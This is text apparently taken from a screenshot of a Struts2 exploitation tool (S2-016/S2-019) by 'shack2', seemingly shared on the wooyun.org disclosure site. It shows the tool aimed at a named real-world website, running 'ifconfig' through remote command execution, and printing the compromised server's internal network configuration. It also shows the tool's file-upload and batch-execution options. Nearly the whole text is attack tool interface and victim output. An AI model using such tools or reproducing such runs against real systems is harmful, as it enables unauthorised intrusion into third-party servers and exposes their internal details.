 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2  20151201
Action: http://postmaster.china-sss.com:80/guide/aboutus/524.htm 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行 批量执行cmd.txt
eth0      Link encap:Ethernet  HWaddr 00:1D:09:23:B0:58
inet addr:192.168.180.120  Bcast:192.168.180.255  Mask:255.255.255.0
inet6 addr: fe80::21d:9ff:fe23:b058/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1374997188 errors:0 dropped:0 overruns:0 frame:0
TX packets:1377439178 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:889749715504 (828.6 GiB)  TX bytes:512563219509 (477.3 GiB)
Interrupt:169 Memory:f8000000-f8012100
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:17482 errors:0 dropped:0 overruns:0 frame:0
TX packets:17482 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6213038 (5.9 MiB)  TX bytes:6213038 (5.9 MiB)
命令执行完毕........----16/4/10 下午6:59:02
正在执行命令中，请稍等片刻........----16/4/10 下午6:59:05
命令执行完毕........----16/4/10 下午6:59:06
正在执行命令中，请稍等片刻........----16/4/10 下午6:59:12
命令执行完毕........----16/4/10 下午6:59:13
www.wooyun.org